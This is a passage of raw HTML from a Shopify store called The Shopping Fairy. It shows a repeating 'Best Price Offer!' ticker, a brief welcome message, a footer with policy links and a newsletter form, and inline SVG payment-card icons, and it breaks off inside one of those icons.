        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><section id="shopify-section-template--16581353734305__d7112918-a6ed-4119-8565-5d4b7041284a" class="shopify-section section"><link rel="stylesheet" href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-rte.css?v=73443491922477598101711327774" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//theshoppingfairy.com/cdn/shop/t/3/assets/section-rich-text.css?v=155250126305810049721711327775" media="print" onload="this.media='all'">

<noscript><link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-rte.css?v=73443491922477598101711327774" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//theshoppingfairy.com/cdn/shop/t/3/assets/section-rich-text.css?v=155250126305810049721711327775" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--16581353734305__d7112918-a6ed-4119-8565-5d4b7041284a-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16581353734305__d7112918-a6ed-4119-8565-5d4b7041284a-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="isolate">
  <div class="rich-text content-container color-background-1 gradient rich-text--full-width content-container--full-width section-template--16581353734305__d7112918-a6ed-4119-8565-5d4b7041284a-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><h2 class="rich-text__heading rte h1" >
                <h3>Welcome to The Shopping Fairy</h3>
              </h2><div class="rich-text__text rte" >
                <p>We are The Shopping Fairy, here to make your digital shopping experience more enjoyable and secure. The Shopping Fairy aims to elevate your shopping experience to the highest level by prioritizing quality and customer satisfaction in every product and service we offer.</p><p>As we strive to exceed our customers' expectations, we keep abreast of the latest trends and technologies, continually expanding and improving our product range. We work with a flawless service approach to provide solutions tailored to our customers' needs.</p><p>We are here to accompany you every step of the way, guide you in your shopping journey, and provide you with the best service. We aim to make your shopping experience unforgettable by offering the right product for you at the right time and at the right price.</p><p>Thank you for being with us. We are delighted to welcome you and excited to have you join the The Shopping Fairy family.</p><p>Happy shopping!</p><p>The The Shopping Fairy Team</p>
              </div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--16581353734305__73c5de8e-7b83-4813-8812-d56eb3a987a3" class="shopify-section"><link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-tickers.css?v=30346802988262109031711327774" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--16581353734305__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16581353734305__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--16581353734305__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--16581353734305__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }</style><div class="horizontal-ticker horizontal-ticker-template--16581353734305__73c5de8e-7b83-4813-8812-d56eb3a987a3 color-inverse section-template--16581353734305__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        Best Price Offer!
      </p>
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//theshoppingfairy.com/cdn/shop/t/3/assets/section-promo-popup.css?v=175993886525155844911711327775" rel="stylesheet" type="text/css" media="all" />
<link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-newsletter.css?v=180884587654672216131711327774" rel="stylesheet" type="text/css" media="all" />
<link href="//theshoppingfairy.com/cdn/shop/t/3/assets/newsletter-section.css?v=62410470717655853621711327775" rel="stylesheet" type="text/css" media="all" />
<link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-rte.css?v=73443491922477598101711327774" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 20px;
    --offset-y: 20px;
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 20px;
    --offset-y: 20px;
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16581353799841__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//theshoppingfairy.com/cdn/shop/t/3/assets/section-footer.css?v=46383091618275559031711327775" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-newsletter.css?v=180884587654672216131711327774" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-list-menu.css?v=151968516119678728991711327774" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-list-payment.css?v=69253961410771838501711327774" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-list-social.css?v=52211663153726659061711327774" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-rte.css?v=73443491922477598101711327774" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//theshoppingfairy.com/cdn/shop/t/3/assets/disclosure.css?v=646595190999601341711327775" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-card.css?v=171622893807557687511711327774" media="print" onload="this.media='all'">

<noscript><link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-newsletter.css?v=180884587654672216131711327774" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-list-menu.css?v=151968516119678728991711327774" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-list-payment.css?v=69253961410771838501711327774" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-list-social.css?v=52211663153726659061711327774" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-rte.css?v=73443491922477598101711327774" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//theshoppingfairy.com/cdn/shop/t/3/assets/disclosure.css?v=646595190999601341711327775" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-card.css?v=171622893807557687511711327774" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--16581353799841__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--16581353799841__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--16581353799841__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 310px);"
                        >
                          
                            <img
                              srcset="//theshoppingfairy.com/cdn/shop/files/fairy_logo.png?v=1711327949&width=310, //theshoppingfairy.com/cdn/shop/files/fairy_logo.png?v=1711327949&width=620 2x"
                              src="//theshoppingfairy.com/cdn/shop/files/fairy_logo.png?v=1711327949&width=760"
                              alt=""
                              loading="lazy"
                              width="1300"
                              height="695"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/track-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our exclusive circle! Subscribe to our emails for VIP access to special offers, sneak peeks, and more. Elevate your shopping experience today</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--16581353799841__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--16581353799841__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Unlock VIP perks!
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" 